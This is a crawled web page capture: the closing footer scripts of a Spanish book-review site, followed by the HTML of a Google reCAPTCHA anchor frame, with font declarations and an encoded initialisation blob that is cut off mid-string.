                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lk7ph2g0wflj
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7unuqgkbMd6LCoELLW0vMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7unuqgkbMd6LCoELLW0vMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7unuqgkbMd6LCoELLW0vMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DisODw7h8wq5cFcOhbcKqKyTChcKGw5d+KcKUw5BBwpzCnibDncOOPxjClW42bTnCsMO6bMKFw5cPw5bDr8Onw5HCl8KPJ8OZwpBvw7DCpDnCksOwwpPDmMK/wrxzwqx+d21BwpQ7NsOmK8O/wrs9w7DClcOKw6w3ASvCj8Oxw4vCtA7DncKdB8Obw4vDp8Ouw4TDq8Kpw67Djj4bO0kfAcOvYQ3DpDDCnnsaQlAPaMOCw5XDm8KDY8K+w4sbE8KVI8KjwqAjwoAffMKBw74kwp7CrHgWQXM5woXCrXzDtMK6JXjCgMK+wqE5wq7CqR/DjSIVw5IHPsKFwqQvwq0oMGHCtsKvw60nwp/DsjnCilZiBlHDj8O2NwoKwpc6wqFHbyTDjhvDnsKJw64uw53Dn0wMw7s2woxJOGfCj8KiwrQYwokbwopKw59tw4J+wrsVRh81wr/[base64]/CrAEdf8O5woskwoLCq8KSJ1oxw7vDmRpPwrfDlzxyDV3CuUHDjMK+cU5twrXDosOAw5AAwpXDn3zCrHvCp1HDkEV3BQ7Co8Ozw5p9EsKpTSlXw7U7w58Twp/DnhMULMOow6PDucKaw7DDjMKAPsKfG8OhWcO/R8KYNMK/w5bCo8K2bMKzYG1XwonCo8KkEsKGWcOXbRPDiz3CnsOIwprDv8OdYn1mw5TDtsORwoNSw73CvMONwonDpMKyJHbDoGnDtEnDoEDCjMOyBVjDpEMzQMO2w68/CMOqV8OWw4Qaw6nDpXrDhBI3w6LCsMKFw70/bsKADyoyDsOkI3bDoRHDgcOaRg8mVMK5RA9dwollWkPDoVorNl7CkcOowo0KVkHCm3/Cr3TDiBAnw7dXw5HDsMKTwoTCp8KZw5/Ds3/[base64]/Cvz7CgAvDgj0qXcKlYnfDiB5sGcKQw58kw5hgOsKcQDoWw4TCuRBPWS42w7HDqsK1CB/ChsO1wobDvcO/w6E2LWNJwpPCicKXw5lzAcKDw4zDuMKyEcKJw4rCucKAwqvCumMgEMKXwrxnw5R7EMKHwqPCs8KmPwjCmcOhbw/Cq8KFOR3CqcKUwoDCqlvDmhXCgsOYwqt8w43CpcOtEV/DmRzCoVzDqcOTwpvDvzzDgEs4w4wULMOaX8OUw5vDlxDDjiXDiyHDuh9VBnMwwpszwq3CoCoSbcO4KcO0w6tDUSQkwog3TnjDmx/Ds8O/[base64]/Cv0FGSsKFF8KFHCnCncKRFgzCnMKYWkzDlsOOX0nDkMOZPAbCrQvDnynCpg/CjUrDrTE2wr3CssOvFMK8w4I8w45Bw4jCpMKTOXFUIwt6wprDrMKiw7AFwq7CkzrChxMNLF3CmMKzchvDtcK9J0zDqcK1TFDCmx7DtcOVIw/CvCvDgcKNwo9RcsO2DAx+w7lUw4jChcKXw4o1NlkZwqLDpsKIB8KWwo3Dm8OZw6llwpwqKTxlHwLDnMKGLmHDjcO/wrXCm3rCjTjCisKHPcKJw6NiwovCkCtzATBVw6rDqQjCm8Khw5fCkjc8w6wKwqJcRsOuwqDDisOwMcK6wqtGw71aw6QvHRRiQyvDjVvDvVjCs8ObAcKuHCBUw7JyMMOQcAxrw7/Do8KBdjLCqcKLKjlFSMOCD8OYMEnDgWIMw51wPGrDuT0ADTXCu8K3C8O+w7TDnE8Ow6IMw4I3wonDpz8ewrLDlsOiw6JVw5jDtMKmw50+esOpw5/DsB8ZQsKyb8OHKxJKw7dxVSTDkMKnYsKOw6UaasKKQ2rDgVbCrcOiwoHChsOiwr57OMKfD8Kmwo7DhMKtw71/woPDhxjCsMO+woUHZB5nMDoiwpDCh8KnacOlWsK2Z2jCgibCmMOWw6YLwrArAcOqZUthw6HCk8KGTG1daCzClMKZOEbDmQplVcOkEMKhWgM/[base64]/CpMKrwoUWAMOPwrnCvzDCgMOzbyDDv1xFQlYSccKkbMKZbDrDuQpgw54qMADDpcKaw7zCi8OqAQAHw5fDqlZPTS3ChMKhwrHCs8Okw5/[base64]/w4hEwqI0YVd1w5zCj8OxR8KBAsK2ScKYKUsYwpMlw5vDjnjCji/[base64]/w74SJUhKw5LCu0diwrLDucO4WcKCwqDCog7Cvl0Fw7PCkwBqfGVtW27Clw8mA8O6RinDrsOkwrFIagJswpMjw71JKn7Dt8KveFgXDGM/w5bCrsOYEQLClFXDgkELTMOIdsKzwrQRwqPDisOVwoDDhMOow7soQsKswqtIacOew6vCox/Ck8O